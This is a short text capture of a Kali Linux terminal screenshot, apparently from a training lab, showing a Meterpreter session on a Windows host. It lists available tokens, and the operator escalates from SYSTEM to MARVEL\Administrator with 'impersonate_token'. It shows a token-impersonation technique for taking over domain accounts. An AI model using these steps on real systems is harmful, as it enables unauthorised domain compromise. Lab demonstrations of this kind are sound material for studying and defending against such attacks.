 Applications Places Terminal Wed 20:50 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
NT SERVICE\TrkWks
NT SERVICE\UsoSvc
NT SERVICE\W32Time
NT SERVICE\Wcmsvc
NT SERVICE\WdiServiceHost
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\Winmgmt
NT SERVICE\wlidsvc
NT SERVICE\WpnService
NT SERVICE\WSearch
NT SERVICE\wuauserv
Window Manager\Window Manager Group
Impersonation Tokens Available
========================================
NT AUTHORITY\LogonSessionId_0_116080
NT AUTHORITY\LogonSessionId_0_207187
NT AUTHORITY\LogonSessionId_0_888620
NT SERVICE\DoSvc
NT SERVICE\PushToInstall
NT SERVICE\WinDefend
NT SERVICE\wscsvc
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter >